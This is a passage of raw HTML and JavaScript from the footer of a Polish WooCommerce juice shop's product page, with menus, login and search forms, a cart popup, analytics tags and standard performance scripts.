		<div class="wd-negative-gap elementor-element elementor-element-030bd20 e-flex e-con-boxed e-con e-child" data-id="030bd20" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4a03d6a elementor-widget elementor-widget-wd_text_block" data-id="4a03d6a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Projekt i wdrożenie: <span style="color: #095c37;"><a style="color: #095c37;" href="https://www.thesign.digital/" target="_blank" rel="noopener">thesign.digital</a> </span>© 2024 Rubi Juice™. All rights reserved.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11a0835 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="11a0835" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
													</div>

						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div data-rocket-location-hash="e2e7b4d11d85e072e15f17c28f0fd622" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="d902fc94523e85afc7e3443238d2d744" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div data-rocket-location-hash="39fe8d0bba9ca7dd0c99c31f3cc40694" class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Zamknij</a></div></div>			<div data-rocket-location-hash="b4ed4b9471061ab3794848041705b273" class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://rubijuice.com/" >
					<input type="text" class="s" placeholder="Wyszukaj produktu" value="" name="s" aria-label="Search" title="Wyszukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorie							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Soki</span></a></li>
<li id="menu-item-9988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9988 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Soki z Krajny</span></a></li>
<li id="menu-item-9989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9989 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/pakiety/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Pakiety</span></a></li>
<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9986 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/horeca/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">HoReCa</span></a></li>
<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9987 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Dla dzieci</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9985 item-level-0" ><a href="https://rubijuice.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9891 item-level-0" ><a href="https://rubijuice.com/sklep/" class="woodmart-nav-link"><span class="nav-link-text">Oferta</span></a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908 item-level-0" ><a href="https://rubijuice.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Przepisy i porady</span></a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910 item-level-0" ><a href="https://rubijuice.com/o-nas/" class="woodmart-nav-link"><span class="nav-link-text">O nas</span></a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9911 item-level-0" ><a href="https://rubijuice.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div data-rocket-location-hash="b1fd7d413e3f0da0aeb97bc673bad556" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="2604800d10e41081387beaa3c1cc97a1" class="wd-heading">
					<span class="title">Koszyk</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zamknij</a>
					</div>
				</div>
				<div data-rocket-location-hash="a65c8d6e8d90527a7815034db57e80a4" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div data-rocket-location-hash="b8f2e3434483e0f42bf459a34127b34a" class="header-banner color-scheme-light">
							<div data-rocket-location-hash="ecf6d2894963cf33a1683702aeb4aa9d" class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div data-rocket-location-hash="acb83dcf07ff048700b9c20d0719cd2f" class="container header-banner-container set-cont-mb-s reset-last-child">
									<h5 style="text-align: center">Zapisz się do naszego newslettera, aby otrzymać 10% zniżki!</h5>							</div>
		</div>
					<div data-rocket-location-hash="c21b9299d1748db1b9d3bb563e3402fe" class="login-form-side wd-side-hidden woocommerce wd-right">
				<div data-rocket-location-hash="53c96769a33e81ac3daf8d8b25e07755" class="wd-heading">
					<span class="title">Logowanie</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zamknij</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://rubijuice.com/moje-konto/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Wymagane</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Hasło&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Wymagane</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ef7b951a31" /><input type="hidden" name="_wp_http_referer" value="/produkt/pakiet-4x-5l-sok-jablko-gruszka/" />											<input type="hidden" name="redirect" value="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Zaloguj">Zaloguj</button>
				</p>

				<p class="login-form-footer">
					<a href="https://rubijuice.com/moje-konto/lost-password/" class="woocommerce-LostPassword lost_password">Nie pamiętasz hasła?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Zapamiętaj mnie" aria-label="Zapamiętaj mnie" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="d02a26412911b94839159562afdcee10" class="create-account-question">
					<p>Nie masz konta?</p>
					<a href="https://rubijuice.com/moje-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Utwórz konto</a>
				</div>
			</div>
		
		
					<div data-rocket-location-hash="a271d7855c008e467a168b1e0ca06268" class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://rubijuice.com/" >
					<input type="text" class="s" placeholder="Wyszukaj produktu" value="" name="s" aria-label="Search" title="Wyszukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div data-rocket-location-hash="3554e68cb7fbeadb0f24f4131a23b0f9" class="wd-search-loader wd-fill"></div>
					<div data-rocket-location-hash="df77920fa44b5c29679c02243298f4d6" class="search-info-text"><span>Wpisz nazwę lub smak soku którego szukasz.</span></div>
				
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div data-rocket-location-hash="7ac5828f5f046bcecfff85a4a2245eda" id="cartbounty-exit-intent-form" class="cartbounty-ei-center">
	<div data-rocket-location-hash="735729b0e1a690d903d73639424a9e3b" id="cartbounty-exit-intent-form-container" style="background-color:#ffffff">
		<div id="cartbounty-exit-intent-close">
			<svg><line x1="1" y1="11" x2="11" y2="1" stroke="#dd3333" stroke-width="2"/><line x1="1" y1="1" x2="11" y2="11" stroke="#dd3333" stroke-width="2"/></svg>		</div>
		<div id="cartbounty-exit-intent-form-content">
						<div id="cartbounty-exit-intent-form-content-l">
				<picture title="Nie zostawiłeś swojego wózka tak po prostu, prawda?">
<source type="image/avif" data-lazy-srcset="https://rubijuice.com/wp-content/uploads/2024/11/Projekt-bez-nazwy-2024-11-06T083613.849.png.avif"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nie zostawiłeś swojego wózka tak po prostu, prawda?" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/11/Projekt-bez-nazwy-2024-11-06T083613.849.png"/><noscript><img src="https://rubijuice.com/wp-content/uploads/2024/11/Projekt-bez-nazwy-2024-11-06T083613.849.png" alt="Nie zostawiłeś swojego wózka tak po prostu, prawda?"/></noscript>
</picture>
			</div>
			<div id="cartbounty-exit-intent-form-content-r">
				<h2 style="color: #dd3333">Twoje zakupy w koszyku czekają!</h2>								<p style="color: #dd3333">Nie zapomnij o swoich sokach w koszyku! Naturalne, zdrowe tłoczone soki są na wyciągnięcie ręki, wystarczy, że dokończysz zakupy :)</p>				<form>
					<input type="email" id="cartbounty-exit-intent-email" required placeholder="Wpisz swój e-mail"><button type="submit" name="cartbounty-exit-intent-submit" id="cartbounty-exit-intent-submit" class="button" value="submit" style="background-color: #dd3333;color: #ffffff">Zapisz</button>									</form>
			</div>
					</div>
	</div>
	<div data-rocket-location-hash="d44021c36e4cfdb57533c859276b2769" id="cartbounty-exit-intent-form-backdrop" style="background-color:#dd3333; opacity: 0;"></div>
</div><script type="rocketlazyloadscript">localStorage.setItem( 'cartbounty_product_count', 0 )</script>		<div data-rocket-location-hash="9c27c568af86b9a5faf042b8e5220723" class="wd-toolbar wd-toolbar-label-show">
					<div data-rocket-location-hash="332f3be6708d58325cd4fb2e7e25a336" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://rubijuice.com/sklep/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Sklep				</span>
			</a>
		</div>
				<div data-rocket-location-hash="8a5c2db5fa33148ca90eb36f79ea2e32" class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://rubijuice.com/polubione/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Polubione				</span>
			</a>
		</div>
				<div data-rocket-location-hash="e3aa57cc7f978ee4cd429b357dfc12db" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://rubijuice.com/moje-konto/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Moje konto				</span>
			</a>
		</div>
				<div data-rocket-location-hash="7a80f1b206f0d86e0ad651bf4eb664e5" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://rubijuice.com/koszyk/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Koszyk				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
<div data-rocket-location-hash="d6072ef2b07587e7ee7cd0fbee1b29bd" class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="5b06b625f14f5187d287e334f6ce7c26" class="pswp__bg"></div>
	<div data-rocket-location-hash="05d6e9fd16bc64982fa2aa0fb1937f68" class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/pomniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1608173642978079&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div data-rocket-location-hash="0d1d671e89b885042cbb1ece4a522d42" class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div data-rocket-location-hash="d46dd327f4a4a1aca5d0cf21427d8d58" class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script id="wd-update-cart-fragments-fix-js-extra">
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47f549638e3ef0b44b9abf85ca61a560","fragment_name":"wc_fragments_47f549638e3ef0b44b9abf85ca61a560","request_timeout":"5000"};
</script>
<script data-minify="1" src="https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1769026675" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=1769026678" id="wcs-single-product-js" data-rocket-defer defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Prze\u015blij do 5 obrazk\u00f3w lub film\u00f3w","cr_upload_error_file_type":"B\u0142\u0105d: akceptowane typy plik\u00f3w to PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"B\u0142\u0105d: Pr\u00f3bowa\u0142e\u015b przes\u0142a\u0107 zbyt wiele plik\u00f3w. Maksymalna liczba plik\u00f3w, kt\u00f3re mog\u0105 by\u0107 przes\u0142ane to 5.","cr_upload_error_file_size":"Nie mo\u017cna przes\u0142a\u0107 pliku, poniewa\u017c jego rozmiar przekracza limit 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=1769026675" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=1769026675" id="cr-colcade-js" data-rocket-defer defer></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","nonce":"48213cebb4","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1769026675" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1769026675" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"PLN","value":97.63,"items":[{"item_id":3913,"item_name":"Jabłko-gruszka pakiet 4x5L","sku":3913,"price":97.63,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Smak","item_category2":"Wielosmakowe","id":3913}]},"event":"view_item"});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1769026675" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1769026675" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/koszyk\/|\/zamowienie\/|\/zamowienie\/|\/moje-konto\/|\/moje-konto\/|\/polubione\/|\/blog\/|\/blog\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/zamowienie\/??(.*)|\/koszyk\/?|\/moje-konto\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/polubione\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/rubijuice.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return 